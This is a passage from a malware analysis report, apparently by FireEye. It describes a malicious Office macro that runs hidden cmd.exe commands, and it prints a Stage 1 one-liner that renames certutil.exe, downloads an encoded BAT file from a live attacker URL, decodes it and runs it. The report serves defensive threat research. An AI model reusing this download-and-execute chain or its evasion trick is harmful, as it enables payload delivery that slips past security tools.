sCmdLine = Environ("windir")
  nResult = InStr(Application.Path, "x86")
  If nResult <> 0 Then
      sCmdLine = sCmdLine + "\sysnative\cmd.exe /q /c "
  Else
      sCmdLine = sCmdLine + "\system32\cmd.exe /q /c "
  End If

  sCmdLine = sCmdLine + TextBox1.Text
  nResult = Shell(sCmdLine, vbHide)
  TextBox1.Text = ""
  ActiveDocument.Save
Stage 1: BAT File Download
In Stage 1, the macro leverages the legitimate Microsoft Windows certutil.exe utility to download an encoded Windows Batch (BAT) file from the following URL: http://more.1apps[.]com/1.txt. The macro then decodes the encoded file and drops it in the %temp% directory with the name: 1.bat.
C:\Windows\system32\cmd.exe /q /c copy /Y
%windir%\System32\certutil.exe %TEMP%\ct.exe && cd /d
%TEMP% && ct -urlcache -split -f
http://more.1apps.com/1.txt && ct -decode -f 1.txt
1.bat && del /f /q 1.txt && 1.bat
There were a few interesting observations in the command line:
The macro copies the Microsoft Windows certutil.exe utility to the %temp% directory with the name: ct.exe. One of the reasons for this is to evade detection by security products. Recently, FireEye has observed other threat actors using certutil.exe for malicious purposes. By renaming “certutil.exe” before execution, the malware authors are attempting to evade simple file-name based heuristic detections.
The malicious BAT file is stored as the contents of a fake PEM encoded SSL certificate (with the BEGIN and END markers) on the Stage 1 URL, as shown in Figure 3. The “certutil.exe” utility is then leveraged to both strip the BEGIN/END markers and decode the Base64 contents of the file. FireEye has not previously observed the malware authors use this technique in past campaigns.
4/12